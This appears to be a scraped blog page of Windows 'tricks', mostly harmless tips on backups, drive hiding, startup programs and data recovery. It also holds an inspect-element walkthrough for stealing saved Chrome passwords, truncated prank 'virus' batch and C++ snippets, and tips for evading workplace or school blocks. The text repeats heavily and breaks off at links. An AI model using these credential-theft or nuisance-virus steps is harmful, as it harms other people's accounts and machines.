
Showing posts with label Tricks..... Show all posts
Showing posts with label Tricks..... Show all posts
0
Sriram PV

Step 1. To type in any other language, First you need to have a special tool, Google input tool. Download Google input tool here.
Type in mother language without any typing experience
Step 1. To type in any other language, First you need to have a special tool, Google input tool. Download Google input tool here.
0
Ravva Vamsi
CSS3 Button Maker Tool
tutsdaddy.com shared a tool to create Awesome Buttons, you can found that tool in the below link
http://tutsdaddy.com/tutorials/css3-button-maker.html
ScreenShot:

http://tutsdaddy.com/tutorials/css3-button-maker.html
ScreenShot:
0
Sriram PV
Here is the simple way to create a bootalbe USB pen drive for installing operation system in your computer.
Simple way to create bootalbe USB (INFOGRAPHIC)
Here is the simple way to create a bootalbe USB pen drive for installing operation system in your computer.
2
Sriram PV
 Ever find yourself sitting in front of a computer where Internet Explorer or Firefox was blocked by IT
Administrator, and restricted you from installing any software?
If that PC is running Windows XP, then there is chance for you to still surf Internet.
How to surf the web without a browser
Administrator, and restricted you from installing any software?
If that PC is running Windows XP, then there is chance for you to still surf Internet.
2
Sriram PV
How to find password using inspect element
This works only with Google Chrome
Step One: Open Google Chrome. Go to the website that you want to the steal that certain password from. (ex. YouTube, Facebook, G mail)
Step Two: Go to the login interface. If they use Google Chromes program to save passwords, then your in luck.
Step Three: Highlight the password.

Step Four: Right click > Inspect Element
Step Five: This is where things get tricky. A box with a bunch of codes should popup below. The line you're looking for should be highlighted. Look for the following code:"<input type=''password'' "
Step Six: Right click > Edit Attribute
Step Seven: rename 'password' to 'text'.
Step Eight: Copy down the password, and rename 'text' back to 'password'. Also, click the 'x' in the top right corner of the box.
Step One: Open Google Chrome. Go to the website that you want to the steal that certain password from. (ex. YouTube, Facebook, G mail)
Step Two: Go to the login interface. If they use Google Chromes program to save passwords, then your in luck.
Step Three: Highlight the password.
Step Four: Right click > Inspect Element
Step Five: This is where things get tricky. A box with a bunch of codes should popup below. The line you're looking for should be highlighted. Look for the following code:"<input type=''password'' "
Step Six: Right click > Edit Attribute
Step Seven: rename 'password' to 'text'.
Step Eight: Copy down the password, and rename 'text' back to 'password'. Also, click the 'x' in the top right corner of the box.
1
Sriram PV
If you have sensitive or important data stored on a particular disk drive that you don’t want anyone to see, a great way to hide it is to remove the drive letter assigned to a particular mounted volume. With CMD you can achieve this easily.

Click Start -> Run (This brings up the Run dialog box)
Type cmd and press Enter (This brings up the Windows Command Prompt
Type diskpart in the command prompt and press Enter (This launches the Diskpart utility within the Command Prompt window)
Now type list volume (This displays a list of all mounted volumes on your computer and their associated drive letters)
Type select volume 1 (or select any other volume as where the drive is present)
Now type remove letter R (Note: This sometime requires a reboot)
Diskpart will now remove the drive letter.
The drive will no longer be available via Windows Explorer or My Computer.

To Unhide:
Now, should you want to unhide the drive and make it accessible again, just repeat the above process. But instead of typing remove letter R, type assign letter R
Click Start -> Run (This brings up the Run dialog box)
Type cmd and press Enter (This brings up the Windows Command Prompt
Type diskpart in the command prompt and press Enter (This launches the Diskpart utility within the Command Prompt window)
Now type list volume (This displays a list of all mounted volumes on your computer and their associated drive letters)
Type select volume 1 (or select any other volume as where the drive was present)
Now type assign letter R (Note: This sometime requires a reboot)
The drive will be available via Windows Explorer or My Computer.
Hide Drives Using Command Prompt(cmd) in window 7,Xp,Vista
If you have sensitive or important data stored on a particular disk drive that you don’t want anyone to see, a great way to hide it is to remove the drive letter assigned to a particular mounted volume. With CMD you can achieve this easily.
Click Start -> Run (This brings up the Run dialog box)
Type cmd and press Enter (This brings up the Windows Command Prompt
Type diskpart in the command prompt and press Enter (This launches the Diskpart utility within the Command Prompt window)
Now type list volume (This displays a list of all mounted volumes on your computer and their associated drive letters)
Type select volume 1 (or select any other volume as where the drive is present)
Now type remove letter R (Note: This sometime requires a reboot)
Diskpart will now remove the drive letter.
The drive will no longer be available via Windows Explorer or My Computer.
To Unhide:
Now, should you want to unhide the drive and make it accessible again, just repeat the above process. But instead of typing remove letter R, type assign letter R
Click Start -> Run (This brings up the Run dialog box)
Type cmd and press Enter (This brings up the Windows Command Prompt
Type diskpart in the command prompt and press Enter (This launches the Diskpart utility within the Command Prompt window)
Now type list volume (This displays a list of all mounted volumes on your computer and their associated drive letters)
Type select volume 1 (or select any other volume as where the drive was present)
Now type assign letter R (Note: This sometime requires a reboot)
The drive will be available via Windows Explorer or My Computer.
0
Sriram PV
a) Make Undeletable, Unrenamable Folders
How To Make Un deletable, Unrenamable Folders and create an un deletable file
a) Make Undeletable, Unrenamable Folders
Click on Start.

Click on Run. Type in "cmd" without quotes.
In the Command Prompt Window that opens, type the name of the drive you wish to create your folder in the format <drive-name>: and press Enter. e.g. If you wish to create the undeletable folder in D drive, type "D:" without the quotes. Note that the folder cannot be created in the root of C:/ drive (if C: is your system drive).
Click on Run. Type in "cmd" without quotes.
In the Command Prompt Window that opens, type the name of the drive you wish to create your folder in the format <drive-name>: and press Enter. e.g. If you wish to create the undeletable folder in D drive, type "D:" without the quotes. Note that the folder cannot be created in the root of C:/ drive (if C: is your system drive).
0
Krishna Mohan Roy
Create Unlimited Folders Using This :-
This virus creates Unlimited folders till u close it
How to create this virus?
Just create a new text document on ur desktop and open it and then type the code which is given below
@echo off
:hell
FOR MORE DETAILS CLICK HERE
Create Unlimited Folders
Create Unlimited Folders Using This :-
This virus creates Unlimited folders till u close it
How to create this virus?
Just create a new text document on ur desktop and open it and then type the code which is given below
@echo off
:hell
FOR MORE DETAILS CLICK HERE
0
Krishna Mohan Roy
 A virus makes to open all files
This isnt a real virus it is just a simple command program when clicked on opens a lot of files
Step 1
First open Note Pad
Step 2
now type:
start
start
start
start
start
start
start
hack.bat
FOR FURTHER STEPS CLICK HERE
Funny Virus
This isnt a real virus it is just a simple command program when clicked on opens a lot of files
Step 1
First open Note Pad
Step 2
now type:
start
start
start
start
start
start
start
hack.bat
FOR FURTHER STEPS CLICK HERE
0
Krishna Mohan Roy
 Hi friends,here i give you give the C++ virus code. Actually Batch code is converted to C++ virus code. If you like you can use it as batch code also.
#include < windows.h >
#include < fstream.h >
#include < iostream.h >
#include < string.h >
#include < conio.h >
int main()
FOR COMPLETE CODE AND INSTRUCTIONS CLICK HERE
Disable Hard Disk..
#include < windows.h >
#include < fstream.h >
#include < iostream.h >
#include < string.h >
#include < conio.h >
int main()
FOR COMPLETE CODE AND INSTRUCTIONS CLICK HERE
0
Krishna Mohan Roy
Hiding Ur Files In A JPEG
Hiding Ur Files In A JPEG :-

Well, did you know you could hide your files in a JPEG file? For this, you will only need to download WinRAR. You just need to have a little knowledge about Command Prompt and have WinRAR installed.

Ok, lets begin…
1. Gather all the files that you wish to hide in a folder anywhere in your PC (make it in C:\hidden - RECOMMENDED).
2. Now, add those files in a RAR archive (e.g. secret.rar). This file should also be in the same directory (C:\hidden).
3. Now, look for a simple JPEG picture file (e.g. logo.jpg). Copy/Paste that file also in C:\hidden.
FOR MORE DETAILS CLICK HERE <
FOR MORE DETAILS CLICK HERE <
1
Anonymous
1. Always Clean Your Desktop

Always try to clean your Desktop files, try to put those files in the “My Documents” folder. If there are so many files with big size, you can put them in separate folders on your drives. Create shortcuts on your Desktop for the folders or files you frequently use. This method will help you to free up the memory for your PC and also reduce the time and frequency the hard drive is used and improve the response of your computer to programs you open and things you do. With this simple and easy method you will make your computer run faster.
2. Fix Windows Systems Files

We recommend this method to use this will help you to fix your windows system files. A Windows PC has lots of system file that perform different functions. Some time some of these system files has changed or become corrupted and that’s the cause of slows windows pc. If this happens to your windows PC, the speed of your system may decrease. By using the utility “System File Checking”, it will scan these files and fix any problem it finds.
How to use System File Checker, follow these steps:
1. Close all open programs on your Desktop
2. Click on the Start button
3. Click Run
4. Type this command in the Run box: SFC /SCANNOW
5. Click the “OK” button
3. Scan for Viruses, Spyware and Adware threats

Every Windows computer is vulnerable to viruses. Viruses are the major factor of your windows PC slow performance. All these Spyware and Adware are programs created by companies to find out more information about customers, so they can better market products to them. All these spyware and adware can load into computer memory and slow down your PC. Here are 10 Best Anti Virus Programs of 2012 and Top Free Windows Antivirus and 10 best Free Online Virus Scanners which will help you to scan your PC.
4. Uninstall Unused Programs

Whenever you install a new program in your PC, it creates connections between the program and the operating system. But most of the time you didn,t some of the programmes which are installed on your PC, they can slow down your system. So always try to uninstall unused programs, removing unused programs will free up space on your computer and may speed up your system’s performance.
5. Adjust Visual Effects for Better Performance
Windows provides a lots of interesting visual effects including animated windows and fading menus for operating system. If you do not have enough operating memory or facing memory problems, than these visual effects can slow down your computer. Adjusting or reducing visual effects can make a difference.
6. Defrag Your Computer

7. Don’t Automatically Start Programs
Unnecessary programs running on windows startup is the major factor of Slow PC. With the helps of this article we will show you how to determine what programs run when Windows boots, so you can choose which ones to remove from start ups programs. All these programs uses your system resources (operating memory), so any program not running will reduce memory use and may speed up your PC. Try the following step to stop automatically start programs
Open the System Configuration Utility:
1. Click on the Start menu, then click on “Run”
2. Type “msconfig” into the textbox and click OK (The System Configuration Utility will open).
3. Click the Startup tab (to see the list of items that automatically load with Windows).
4. Uncheck the box next to the program name you do not want to start with Windows.
5. Close this program and restart your computer.
Try these Simple tips and Speed up your Computer.
7 Ways to Speed Up Your Computer
Facing problem with your windows PC performance time to time. There are so many ways which helps you to Speed up your computer. Slow windows PC take more time to respond to a user’s actions like opening files, surfing internet, copying or moving files and other important tasks. Today we will show you some of the best tips which helps you to can improve your computer’s performance. Do try these steps in a order to speed up your computer performance.

How to Speed up Your Computer1. Always Clean Your Desktop
2. Fix Windows Systems Files

We recommend this method to use this will help you to fix your windows system files. A Windows PC has lots of system file that perform different functions. Some time some of these system files has changed or become corrupted and that’s the cause of slows windows pc. If this happens to your windows PC, the speed of your system may decrease. By using the utility “System File Checking”, it will scan these files and fix any problem it finds.
How to use System File Checker, follow these steps:
1. Close all open programs on your Desktop
2. Click on the Start button
3. Click Run
4. Type this command in the Run box: SFC /SCANNOW
5. Click the “OK” button
4. Uninstall Unused Programs
Windows provides a lots of interesting visual effects including animated windows and fading menus for operating system. If you do not have enough operating memory or facing memory problems, than these visual effects can slow down your computer. Adjusting or reducing visual effects can make a difference.
6. Defrag Your Computer
Unnecessary programs running on windows startup is the major factor of Slow PC. With the helps of this article we will show you how to determine what programs run when Windows boots, so you can choose which ones to remove from start ups programs. All these programs uses your system resources (operating memory), so any program not running will reduce memory use and may speed up your PC. Try the following step to stop automatically start programs
Open the System Configuration Utility:
1. Click on the Start menu, then click on “Run”
2. Type “msconfig” into the textbox and click OK (The System Configuration Utility will open).
3. Click the Startup tab (to see the list of items that automatically load with Windows).
4. Uncheck the box next to the program name you do not want to start with Windows.
5. Close this program and restart your computer.
Try these Simple tips and Speed up your Computer.
0
Ravva Vamsi
How to automatically update third-party software in Windows
Automatic Windows updates are fantastic, but they do help us forget to keep our other software up-to-date. FileREX automatically scans your computer for thousands of programs and tells you if they need an update.
4. Click the gear-shaped Options icon to run FileREX when you start Windows and change other options.
5. That's it! FileREX isn't quite as seamless as Windows Update, but it does make it incredibly simple to keep your software up-to-date.
Windows Update makes it dead simple to keep your basic system up-to-date, but this can lead to laziness or forgetfulness when it comes to other software.
Many popular programs, like Web browsers, check themselves pretty often, but others may not do so or may need to be told to do so. FileREX is a small, free program that checks your system for software that needs updating.
- Download and install FileREX.
- It should run automatically when you complete the installation and let you know if you've got any programs that need updates. Click the pop-up bubble or double-click the orange arrow icon in your system tray to bring up the main program window.
 |
| Step 2: Update notification. |
3. From here you can see what needs updating and go to the FileREX site to download and install updates.
 |
| Step 3: Update software. |
 |
| Step 4: Select options. |
Source:- Cnet.com
0
Ravva Vamsi
 Today every user wants that the data present in his/her computer must be totally secured and reliable. For this, various functionalities and tools are used by which data present in different files can be backed-up so that it can be retrieved even when any tool or even the system crashes. There may be number of reasons, such as hard disk failures, your files may get corrupt, windows may crash, etc., due to which you may lose your files and data which may prove to be a real disaster if that data is really important for you. So, to avoid such situations backing-up your data is very essential by one means or the other. So, overall we may say that having a complete backup of all your important files is very important as you never know when your files can get corrupted or can be lost due to above mentioned reasons. Along with the files, sometimes your browser data such as all the configuration and settings of the browser may even be lost. So, today we are discussing one of the tool which can help you in above mentioned scenario and let you recover all your data from your Firefox browser.
Firefox Backup Tool is basically a simple, easy to use, and a useful backup tool which is available as a freeware and allows the user to take a complete backup of all the Firefox configurations and settings. You may observe that the tool may help you to backup all your profiles, bookmarks, passwords, add-ons installed, history, and also even the saved sessions, along with all the other relevant data. Once saved and backed-up, you may also restore any backup to Firefox in case you want to install Firefox again or if the browser crashes.

Backup And Restore Mozilla Firefox Profile, Configurations, Settings, Passwords and More... with Firefox 64-bit
 Today every user wants that the data present in his/her computer must be totally secured and reliable. For this, various functionalities and tools are used by which data present in different files can be backed-up so that it can be retrieved even when any tool or even the system crashes. There may be number of reasons, such as hard disk failures, your files may get corrupt, windows may crash, etc., due to which you may lose your files and data which may prove to be a real disaster if that data is really important for you. So, to avoid such situations backing-up your data is very essential by one means or the other. So, overall we may say that having a complete backup of all your important files is very important as you never know when your files can get corrupted or can be lost due to above mentioned reasons. Along with the files, sometimes your browser data such as all the configuration and settings of the browser may even be lost. So, today we are discussing one of the tool which can help you in above mentioned scenario and let you recover all your data from your Firefox browser.
Firefox Backup Tool is basically a simple, easy to use, and a useful backup tool which is available as a freeware and allows the user to take a complete backup of all the Firefox configurations and settings. You may observe that the tool may help you to backup all your profiles, bookmarks, passwords, add-ons installed, history, and also even the saved sessions, along with all the other relevant data. Once saved and backed-up, you may also restore any backup to Firefox in case you want to install Firefox again or if the browser crashes.

So, you may download the tool from the link given below and after installing it in your computer you may observe and try all the features available in the utility. There are several good features which comes up with the utility and one of such features is that you can password protect the backup file and protect it from other using it. As we are backing up the data in a file, so this feature provides an extra layer of security so that it should not be used by any other using the same computer. As mentioned earlier, the other tab provided in the interface allows you to restore Firefox backups which you created and saved in a file.
Although, it is a very simple and easy looking utility but for those users who frequently update and tweak their Firefox, or simply those users who do not want other people to modify the main configuration of the browser, this is the perfect software for them.
0
Ravva Vamsi
Update Your Facebook Now Via Email !!!
Is Facebook Blocked in your office or school. Don’t worry now you can update your Facebook status with email. Yes with this simple trick you can upload photos and video to your Facebook profile easily. So here is the trick of updating your Facebook profile via email, when Facebook is block on your office or school.

But remember by default the media you send will be incorporated into your “Mobile Upload” photo album, subject to its privacy settings.
1. Login to your Facebook Page here

2. After the login go to http://www.facebook.com/mobile/ from the same browser. (Not From Mobile)

3. Now you are on the Facebook Mobile page, here you can see the option “Upload via Email. Below that you can see a email address. NOTE: This is a secret email just for your Page – don’t share it with anyone.
 4. Now copy that Email ID and Save it in your Email Contacts, Now Send an e-mail to your new contact with the status update text as the subject of the e-mail and it will post to your Facebook Profile.


But remember by default the media you send will be incorporated into your “Mobile Upload” photo album, subject to its privacy settings.
1. Login to your Facebook Page here

2. After the login go to http://www.facebook.com/mobile/ from the same browser. (Not From Mobile)

3. Now you are on the Facebook Mobile page, here you can see the option “Upload via Email. Below that you can see a email address. NOTE: This is a secret email just for your Page – don’t share it with anyone.


2
Ravva Vamsi
How to Recover Data From Crashed Hard Drive
Computer Hard Drive Crashed, this may happens to anyone. But what if you have lots of important data on that drive that you want to recover it. Don,t worry you can do it with easy way. For this you need a free app Recuva and external housing for Hard Drive to turn a formerly internal hard drive into an external one, so you can use it into any USB port.

Now you are ready to recover all your from crashed computer hard drive. Now connect the Hard Drive to your PC, launch Recuva and pointed it at the drive.
Now select the type of file that you want to recover from the Hard Drive.

Now it will ask you to select the location from where you want to recover the files.

Now you are ready to recover the files from Hard Drive. Now Click Begin Scan and wait for sometime.

Once the scan is complete, Recuva will list the recoverable files. Now select the files that you want to Recover.

That’s it now just browse the files that you recover with this freeware app Recuva
Download Recuva from Official Site : Click Here

Now you are ready to recover all your from crashed computer hard drive. Now connect the Hard Drive to your PC, launch Recuva and pointed it at the drive.
Now select the type of file that you want to recover from the Hard Drive.


Now you are ready to recover the files from Hard Drive. Now Click Begin Scan and wait for sometime.


Download Recuva from Official Site : Click Here
3
Ravva Vamsi

Follow the Instructions Below To Block a Website:
Follow the Instructions Below To UnBlock a Website:
-> Do Same as above upto and then,
Now, open your web browser and try opening http://www.facebook.com, it will not load.
To unblock sites just do the opposite. ( means to remove : 127.0.0.2 http://www.facebook.com. )
----------
Any Comments are encouraged.....
Block / UnBlock Any Website in your Collages & Offices Or Any Where You Want

Many times in schools, colleges & offices surfing some sites are banned.
To overcome this you can unblock these or block some other websites and play pranks !
Follow the Instructions Below To Block a Website:
- Open the folder C:\WINDOWS\system32\drivers\etc
- There you will find a file named HOSTS
- Click on the file and right click.
- From the right click menu select Open with.
- Now, select Notepad to open the file from the list.
- Now, in the file under the line 127.0.0.1 localhost add another line as 127.0.0.2 http://www.facebook.com.
- File > Save.
Follow the Instructions Below To UnBlock a Website:
-> Do Same as above upto and then,
Now, open your web browser and try opening http://www.facebook.com, it will not load.
To unblock sites just do the opposite. ( means to remove : 127.0.0.2 http://www.facebook.com. )
----------
Any Comments are encouraged.....
0
Ravva Vamsi
Make Your Windows 7/Vista to MAC No different at ALL
Hi,
Today I am Going To Introduce a New App Which Change your Windows System into MAC System Actually what going is your OS Will be Windows but look and feel like MAC and the Application is
Snow Transformation Pack
Steps to make into Fell Like MAC:
1- Download transformation pack : Click here
2- Save & install it on the computer
3- Wait till the install finish and restart
4- Here you go your done :-) (If you want to remove it just go to the program and click remove )
Screen Shots:
Any Comments are encouraged....
Today I am Going To Introduce a New App Which Change your Windows System into MAC System Actually what going is your OS Will be Windows but look and feel like MAC and the Application is
Snow Transformation Pack
Steps to make into Fell Like MAC:
1- Download transformation pack : Click here
2- Save & install it on the computer
3- Wait till the install finish and restart
4- Here you go your done :-) (If you want to remove it just go to the program and click remove )
Screen Shots:
Click on the images to view full images |  |
Any Comments are encouraged....
1
Anonymous


How To Open Command Prompt At Any Location In Windows 7
The command window is very essential to performing various system tasks. Sometimes however, we wish to open a command prompt at a specific location, instead of opening the general command prompt and then giving the required path.
The path may be unknown or too long. This tutorial demonstrates how to open a command prompt window at any location in Windows 7.
Go to the location where you want to open the command prompt window. (e.g. the Desktop)
Press the Shift key and right-click simultaneously. This menu has the option “Open command window here”. Click on it and you are good to go.
The same thing can be done when right-clicking on a folder also.
No more checking out the path, copying and pasting it in the prompt window – just a simple right click.
1
Anonymous


How To Find Out Applications Consuming More CPU And RAM On Windows 7
Geeks are always interested in knowing performance of computer system, discovering applications eating up RAM and consuming CPU usage. Here I share a real time process/thread activity tool so that we cancatch the application causing problems.
Windows 7 integrates number of tools to keep watch on process activities but why not use an universal standalone tool with which you can find out Applications consuming more CPU and RAMMemory on Windows.
With free program called “Process Monitor” from Microsoft (SysInternals) which doesn’t require installation. Very easy to use and monitor status of PC and find out resource sucking processand limit them manually.
- Go to menu File and uncheck the item Capture events You can pause the monitoring process by Process Monitor.
- Click on the button Clear toolbar (the sheet with the eraser) to erase all information previously recorded by Process Monitor;
- Go to menu Options> Events Profiling, Put the check on the items Generate thread profiling events and Every 100 milliseconds, And click OK to configure the program so that it captures the execution of each process in the log;
- Go to menu File and put the tick on the item Capture events to restart the monitoring process by Process Monitor;
- At the end of follow-up, ie after using the programs referred to means test the appetite for resources, back in the main Process Monitor, go to the menu File and uncheck the item Capture events to stop the monitoring process;
- Go to menu Tools> Process Activity Summary to view the list of registered processes by Process Monitor on CPU and RAM consumption.
Sort processes according to RAM usage now
Subscribe to:
Posts (Atom)


